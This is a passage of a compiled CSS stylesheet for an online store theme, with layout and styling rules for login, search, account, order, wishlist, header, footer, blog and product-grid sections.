  max-width: 64.28571rem; }

.login-row {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 801px) {
    .login-row {
      margin-top: 6rem; } }

.login-form {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .login-form {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left;
      margin-top: 3rem; } }

.new-customer {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .new-customer {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3rem; }

.new-customer-fact {
  padding-left: 0.78571rem; }

.search-suggestion {
  margin-bottom: 2rem; }
  .search-suggestion > :last-child {
    margin-bottom: 0; }

.suggestion-title {
  margin-top: 0;
  text-transform: inherit; }

.advancedSearch-form {
  margin-bottom: 3rem; }
  .advancedSearch-form .form-row {
    margin-bottom: -1.5rem; }

.quickSearchResults {
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .quickSearchResults {
      margin-top: 0; } }
  .quickSearchResults .modal-close {
    display: none; }
    @media (min-width: 801px) {
      .quickSearchResults .modal-close {
        display: block; } }

.advancedSearch-separator {
  display: none; }

.advancedSearch-title {
  margin: 0 0 1.5rem;
  text-transform: inherit; }

.search-price-range label {
  display: inline; }
  .search-price-range label input {
    display: block;
    padding-left: 1.5rem; }
    @media (min-width: 551px) {
      .search-price-range label input {
        display: inline;
        width: 6rem; } }
  @media (min-width: 551px) {
    .search-price-range label span {
      display: inline;
      padding-left: 1.5rem;
      padding-right: 1.5rem; } }

.category-suggestion-list {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style-type: none; }
  .category-suggestion-list:before, .category-suggestion-list:after {
    content: " ";
    display: table; }
  .category-suggestion-list:after {
    clear: both; }

.category-suggestion {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  float: left;
  font-size: 15px; }

.search-refine {
  margin-left: 1.5rem; }

.quickSearchMessage {
  font-size: 28px;
  margin: 1.5rem 0 0;
  text-align: center; }

.navBar--account {
  display: none; }
  @media (min-width: 801px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #e8e8e8;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #e8e8e8;
  padding: 1.5rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.account-listShipping {
  border-bottom: 1px solid #e8e8e8;
  font-weight: 700;
  padding: 2rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.78571rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.78571rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: 0 2rem 0 0;
  position: relative;
  width: 70px; }
  .account-product-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.account-product-download {
  border-radius: 50%;
  height: 2.35714rem;
  padding: 0;
  position: absolute;
  right: -0.78571rem;
  top: -0.78571rem;
  width: 2.35714rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.5rem;
    margin-top: 0.35714rem;
    width: 1.5rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 15px;
    margin-bottom: 0; }

.account-product-title {
  margin: 0 0 0.21429rem;
  text-transform: inherit; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.78571rem; }

.account-product-subtitle {
  color: #a5a5a5;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 15px;
  margin: -0.21429rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 15px; }

.account-product-description + .definitionList {
  margin: -1.35714rem 0 1.5rem; }

.account-product-refundQty {
  color: #a5a5a5;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.5rem; } }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #989898;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 0.35714rem; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.5rem;
      margin: 0;
      padding: 0;
      width: 1.5rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 15px;
  margin-top: -1.5rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.5rem 0; }

.account-orderTotal-key {
  color: #989898;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.28571rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #e8e8e8;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 20px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #bfbfbf;
  color: white;
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  margin: 0 0 0.35714rem;
  padding: 0.21429rem 0.5rem; }

.account-orderStatus-action {
  color: #989898;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.78571rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #4f4f4f; }

.account .pagination {
  color: #a5a5a5;
  margin-top: 3rem;
  text-align: center; }

.account-message .is-read {
  color: #a5a5a5; }

.account-sidebar-block {
  font-size: 15px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.5rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #4f4f4f;
  font-weight: 400;
  margin-top: 1.5rem; }

.account-downloads-summary {
  border-bottom: 1px solid #e8e8e8;
  font-size: 15px;
  padding-bottom: 1.5rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.5rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #989898;
  font-size: 15px;
  margin-bottom: 0.21429rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #989898; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 85.71429rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 39.28571rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 46.42857rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #dfdfdf; }

.icon--ratingFull svg {
  fill: #454545; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 1rem;
    width: 1rem;
    margin-top: -3px; }

.apple-pay-checkout-button {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.28571rem;
  cursor: pointer;
  display: none;
  max-height: 4.57143rem;
  min-height: 2.28571rem;
  min-width: 9.57143rem;
  padding: 1.5rem;
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white); }

.cart-additionalCheckoutButtons .apple-pay-checkout-button {
  margin-top: 0.78571rem; }

.apple-pay-supported .apple-pay-checkout-button {
  display: block; }
  @media (min-width: 551px) {
    .apple-pay-supported .apple-pay-checkout-button {
      display: inline-block;
      float: right; } }

.previewCartCheckout .apple-pay-checkout-button {
  float: none;
  margin-top: 0.78571rem; }

.header {
  background-color: white;
  border-bottom: 1px solid #e8e8e8;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 20; }
  @media (min-width: 801px) {
    .header {
      border-bottom: 1px solid #e8e8e8;
      overflow: visible;
      position: relative; } }
  .header.is-open {
    height: 100%; }
    @media (min-width: 801px) {
      .header.is-open {
        height: auto; } }

.header-logo {
  font-size: 0;
  margin: 0 3.92857rem;
  text-align: left;
  margin-left: 0 !important; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 5.89286rem;
      margin-right: 5.89286rem;
      margin-left: 0 !important; } }
  @media (min-width: 801px) {
    .header-logo {
      margin: 4rem auto 4.5rem;
      padding: 0;
      width: 80% !important; }
      .header.fixed .header-logo {
        background-color: #e8e8e8;
        margin: 0;
        padding: 0.35714rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo > a {
    color: #4f4f4f;
    display: inline-block;
    padding: 0.78571rem 0;
    position: relative;
    text-decoration: none;
    width: 100%;
    z-index: 20;
    margin-left: 0 !important;
    padding: 0px !important; }
    .header-logo > a:before, .header-logo > a:after {
      content: " ";
      display: table; }
    .header-logo > a:after {
      clear: both; }
    @media (min-width: 801px) {
      .header-logo > a {
        background: none;
        border-bottom: 0;
        display: inline;
        height: auto !important; } }
    .header-logo > a:hover {
      color: #a5a5a5; }
    .header-logo > a:active {
      color: #a5a5a5; }

.header-logo--left {
  text-align: left;
  width: 120px !important;
  padding: 0 !important; }
  @media (min-width: 801px) {
    .header-logo--left {
      margin-left: 2.85714rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 801px) {
    .header-logo--right {
      margin-right: 2.85714rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-family: "Oswald", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 300;
  letter-spacing: 0.35714rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  padding: 0.21429rem 0;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 22px;
      letter-spacing: 0.64286rem;
      padding-bottom: 0;
      padding-top: 0; } }
  @media (min-width: 801px) {
    .header-logo-text {
      display: inline;
      font-size: 28px;
      margin-left: 0;
      margin-right: -0.64286rem;
      max-width: none;
      overflow: auto;
      white-space: normal; }
      .header.fixed .header-logo-text {
        font-size: 25px; } }

.header-logo-image-container {
  position: relative; }

.header-logo-image-container:after {
  content: '';
  display: block;
  padding-bottom: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image-container:after {
      padding-bottom: 60px; } }

.header-logo-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-height: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image {
      max-height: none; } }

.mobileMenu-toggle {
  height: 3.92857rem;
  width: 3.92857rem;
  display: inline-block;
  font-size: 0;
  left: 0;
  overflow: hidden;
  padding: 0 1.28571rem;
  position: absolute;
  z-index: 50; }
  @media only screen and (min-width: 990px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: #2d2d2d;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.42857rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 1.92857rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: #2d2d2d;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.body {
  margin-top: 170px !important;
  margin: 0 !important; }

.body {
  margin-bottom: 6rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .body {
      margin-top: 2.5rem; } }

.page {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .page-content--centered {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 66.66667%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  position: relative; }
  @media (min-width: 801px) {
    .page-sidebar {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        width: 75%;
        float: left; } }

.footer {
  background-color: white;
  border-top: 1px solid #e8e8e8;
  padding: 3rem 0; }

.footer-info {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .footer-info:before, .footer-info:after {
    content: " ";
    display: table; }
  .footer-info:after {
    clear: both; }

.footer-info-col {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  color: #989898;
  display: inline-block;
  float: none;
  font-size: 1rem;
  margin-bottom: 3rem;
  text-align: center;
  vertical-align: top; }
  @media (min-width: 551px) {
    .footer-info-col {
      text-align: left;
      width: 50%; } }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit; } }

@media (min-width: 801px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right; } }

.footer-info-heading {
  font-size: 1rem;
  text-transform: inherit; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: #989898;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: #4f4f4f; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #989898;
    font-size: 12px;
    margin: 0; }
  .footer-copyright a {
    color: #989898;
    text-decoration: none; }
    .footer-copyright a:hover {
      color: #4f4f4f; }

.footer-payment-icons {
  height: 2.85714rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .footer-payment-icons {
      margin-top: 3rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 100%;
    margin: 0.35714rem;
    vertical-align: middle;
    width: 3.57143rem; }
  .footer-payment-icons svg {
    fill: #4f4f4f; }

@media (min-width: 551px) {
  .footer-geotrust-ssl-seal {
    bottom: 0;
    position: absolute;
    right: 16px; } }

.footer-geotrust-ssl-seal table {
  margin: auto; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 91.71429rem;
  padding: 0 1.5rem;
  position: relative;
  width: 100%; }
  @media (min-width: 1261px) {
    .container {
      padding: 0 6rem; } }

.blog {
  margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog + .blog {
    border-top: 1px solid #e8e8e8;
    margin-top: 3rem;
    padding-top: 3rem; }
  .blog .tags {
    margin-top: 3rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3rem; }

.blog-title {
  font-size: 22px;
  margin: 0 1.5rem 0.35714rem; }
  .blog-title a {
    text-decoration: none; }

.blog-date,
.blog-author {
  color: #989898;
  text-align: center; }

.blog-author {
  margin-bottom: 2.5rem; }

.blog-post {
  font-size: 15px;
  text-align: left; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  position: relative;
  max-width: 190px; }
  .blog-thumbnail img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .blog-thumbnail:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.57895%; }

.blog-post-figure {
  display: block;
  margin: auto;
  text-align: center; }
  @media (min-width: 801px) {
    .blog-post-figure {
      width: 66.66667%; } }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 100%; }

.sidebarBlock + .sidebarBlock {
  border-top: 1px solid #e8e8e8;
  margin-top: 2rem;
  padding-top: 2rem; }

.sidebarBlock-heading {
  margin-top: 0;
  text-transform: inherit; }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .brandGrid .brand {
        width: 25%; } }
    .brandGrid .brand .card-title {
      text-align: center; }

.brand-image-container {
  position: relative;
  max-width: 100px; }
  .brand-image-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .brand-image-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.brand .card-img-container {
  max-width: 190px; }
  .brand .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.57895%; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .productGrid ul,
  .productGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrid:before, .productGrid:after {
    content: " ";
    display: table; }
  .productGrid:after {
    clear: both; }
  .productGrid .product {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .productGrid .product {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .productGrid .product {
        width: 25%; } }

@media (min-width: 551px) {
  .page-sidebar + .page-content .productGrid .product {
    width: 33.33333%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.42857rem;
  margin: 0 0 1.5rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 801px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    display: block;
    margin-bottom: 3rem;
    padding: 0;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }
  .no-csscolumns .productMasonry {
    list-style: none;
    margin-left: 0;
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    font-size: 0; }
    .no-csscolumns .productMasonry ul,
    .no-csscolumns .productMasonry ol {
      list-style: none;
      margin-bottom: 0; }
    .no-csscolumns .productMasonry:before, .no-csscolumns .productMasonry:after {
      content: " ";
      display: table; }
    .no-csscolumns .productMasonry:after {
      clear: both; }
    .no-csscolumns .productMasonry .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: none;
      display: inline-block;
      font-size: 1rem;
      vertical-align: top; }
    .no-csscolumns .productMasonry .card {
      margin: 0; }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol6 .product {
    width: 16.66667%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 33.33333%;
      float: none; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0.78571rem; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 4rem; }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    display: table; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #2d2d2d; }
  .listItem-button:hover {
    background-color: white;
    color: #2d2d2d; }

.listItem-figure {
  margin: 0 0 1.5rem; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      width: 25%; } }
  @media (min-width: 1261px) {
    .listItem-figure {
      position: relative; } }
  .listItem-figure .listItem-button {
    margin: 1.5rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
        display: inline-block;
        margin: 0 0 1.5rem;
        pointer-events: all;
        transform-style: preserve-3d; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center; }
  @media (min-width: 1261px) {
    .listItem-figureBody {
      bottom: 0;
      height: 100%;
      left: 0.78571rem;
      opacity: 0;
      position: absolute;
      right: 0.78571rem;
      top: 0; }
      .listItem-figureBody:hover {
        opacity: 1; } }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
  .listItem-body {
    padding-left: 1.28571rem;
    padding-right: 0.78571rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.35714rem; }

.listItem-brand {
  color: #a5a5a5;
  font-size: 1rem;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-brand {
      font-size: 15px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 15px;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-title {
      font-size: 20px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 801px) {
    .listItem-price {
      font-size: 20px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 13px;
      padding: 0.57143rem 1.5rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.78571rem 0 0; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.productView {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -1rem;
  margin-right: -1rem; }
  .productView:before, .productView:after {
    content: " ";
    display: table; }
  .productView:after {
    clear: both; }
  .modal .productView {
    padding-bottom: 0;
    padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView-images {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-images {
      width: 50%; } }

.productView-details {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-details {
      clear: right;
      float: right;
      width: 50%; } }

.productView-description {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 1261px) {
    .productView-description {
      clear: right;
      float: right;
      width: 50%; } }
  .productView-description .productView-title {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-description .productView-description {
      clear: both;
      float: none;
      width: 100%; } }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after {
  background: #007dc6;
  content: "";
  display: block;
  height: 3.57143rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  width: 3.57143rem;
  z-index: 10; }

.sale-flag-star:before {
  transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star:after {
  transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.starwrap {
  height: 3.57143rem;
  position: absolute;
  top: 10px;
  width: 3.57143rem; }

.sale-text-burst {
  color: white;
  font-weight: 600;
  line-height: 1.07143rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.57143rem;
  z-index: 50; }

.sale-flag-side {
  background: #007dc6;
  border-radius: 0 50px 50px 0;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  line-height: 1.14286rem;
  padding-left: 0.5rem;
  padding-right: 0.78571rem;
  padding-top: 0.10714rem;
  position: absolute;
  transition: 800ms ease;
  z-index: 10; }

.product:hover .sale-flag-side {
  background: black;
  transition: 800ms ease; }

.sale-flag-sash {
  background: #007dc6;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  left: -35px;
  line-height: 1.14286rem;
  padding-top: 0.10714rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: 800ms ease;
  width: 8.5rem;
  z-index: 10; }

.product:hover .sale-flag-sash {
  background: black;
  transition: 800ms ease; }

.product {
  overflow: hidden; }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 22px;
  width: 22px; }

.form-option-expanded {
  background-color: white;
  border: 1px solid #989898;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
